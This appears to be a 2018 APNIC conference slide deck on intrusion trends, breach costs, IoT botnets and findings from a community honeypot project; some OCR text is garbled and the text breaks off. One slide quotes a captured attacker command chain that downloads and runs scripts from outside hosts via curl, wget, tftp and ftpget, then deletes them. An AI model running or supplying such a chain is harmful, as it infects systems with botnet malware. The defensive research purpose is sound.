# **Intrusion in Cybersecurity – Observations from Honeynet Data**

25 June 2018 PacNOG22

Honiara, Solomon Islands





#### **Agenda**

- 1. Intrusion Trend and Scope
- 2. Observations from data collected APNIC's Community Honeynet Project
- 3. How to protect?
- 4. Recommendations





#### **Trends and Patterns of Intrusions**







#### **You are already affected**







Exposed data of 15775 customers, including 1257 silent line customers

2016 - 164M email addresses and passwords exposed from a compromise 4 years earlier

2014 employee details compromised and staff asked to change passwords



2013 40 million credit cards were exposed. Cost Target \$162M



2016 1.3 million records from a 550,000 blood donors exposed

**Dropbox** 

2012 data breach exposed 10's of millions credentials In 2016 forced password reset after losing 68 million records



2015 30 million accounts compromised \$578M class action lawsuit





#### **You are already affected**







Exposed data of 15775 customers, including 1257 silent line customers

2016 - 164M email addresses and passwords exposed from a compromise 4 years earlier





2013 40 million credit cards were exposed. Cost Target \$162M







#### 2015 30 million accounts compromised \$578M class **abticolle**wsuit 2012 data breach exposed 10's of millions credentials In 2016 forced password reset after losing 68 million records 2016 1.3 million records from a 550,000 blood rrom a 550, part plood<br>donors exp**osenCCK** youlf 20 MBd Cland les addres Stidlew www.haveibeenpwned.com





#### **Value of a Hacked Email Account**

**APNIC** 







#### **Value of a Hacked Computer**









#### **Value of a Hacked Company**



**APNIC** 





#### **Cost of a Data Breach**

- Morgan Stanley fined \$1 Million for Client Data Breach
- TalkTalk fined £400,000 for data breach



- Advocate Health Care Settles Potential HIPAA Penalties for \$5.55 Million
- UK businesses could face up to £122bn in penalties for data breaches when GDPR has been implemented – Up to €20 million, or 4% of the company's worldwide annual revenue
- OAIC (Office of the Australian Information Commissioner) can seek civil penalties of up to \$420,000 for individuals and up to \$2.1 million for companies, for serious or repeated interference with privacy





#### **Security Breaches**

АP



#### Ref:

http://www.informationisbeautiful.net/ visualizations/worlds-biggest-databreaches-hacks/

Shortened: https://goo.gl/P1279w



#### **Security Breaches**

• zone-h.org/archive tracks and archives website defacements



 $\subset$ 

**API** 

i Patched your Vulnerability ; ) , now you can delete This html Page. Good Luck Partner <3





#### **Security Breaches**

• Common vulnerabilities can lead to mass compromises

**January 08, 2008** 

#### Mass SQL injection attack compromises 70,000 websites

#### Updated Wed., Jan. 9, 2008, at 4:37 p.m. EST

An automated SQL injection attack, which at one point compromised more than 70,000 websites, hijacked visitors' PCs with a variety of exploits last week, according to researchers.

**Coordinated Website** Compromise Campaigns Continue to Plaque Internet



Martin Lee - March 20, 2014 - 18 Comments

#### Is your website at risk from the 50,000 compromised WordPress sites?

**JULY 28, 2014** IN APPLICATION SECURITY BY VENKATESH SUNDAR





### **Observations from APNIC Community Honeynet Project**

## **APNIC**



### **Routers As A Target (aka the IoT Botnet)**

- Ubiquitous
	- o Enterprises, Small Businesses Home Networks
	- o Accessible via the internet (public IP address)
	- o Always on
	- o Misconfigured and Vulnerable services
	- o Weak authentication
	- o Linux / Unix Based Operating Systems
- 2014
	- Moose, MrBlack, TheMoon
	- Malware targeting specific router brands
	- Carry out DDoS Attack
- 2016 Now  $-$  Remaiten
	-
	- Mirai Botnet (includes DVR)
	- Mirai Variants Satori, Owari, Reaper
	- VPNFilter





The transport states company







#### **APNIC Community Honeynet Project**

- Started in 2015
- Distributed Honeypots\*
- Partners mainly in the AP region
- Observe and learn about attacks on the Internet
- Information sharing with APNIC members, CERTs/CSIRTs and Security Community







#### **Learning from Actual Compromise**

- Honeypot used Kippo & Cowrie (open source software)
- Emulate login on port 22 (ssh) and port 23
- Present attacker with file system
- Capture commands and allow attacker to download scripts/binaries (payload)
- Quick Demo https://jp.fsck.my/viz/





#### **Getting In – Authentication**



#### **APNIC**



#### **What happens after login?**

**curl http://185.X.Y.198:9092/ip; wget http://185.X.Y.198:9092/ip; cd /tmp || cd /var/run || cd /mnt || cd /root ||** 

**cd /; wget http://184.X.Y.205/bins.sh; curl -[O http://184.X.Y.205/bins.sh](http://184.x.y.205/bins.sh);**

**chmod 777 bins.sh; sh bins.sh; tftp 184.X.Y.205 -c get tftp1.sh; chmod 777 tftp1.sh;**

**sh tftp1.sh; tftp -r tftp2.sh -g 184.X.Y.205;**

**chmod 777 tftp2.sh; sh tftp2.sh;** 

**ftpget -v -u anonymous -p anonymous -P 21 184.X.Y.205 ftp1.sh ftp1.sh;** 

**sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2**.sh ftp1.sh





#### **Another Example**

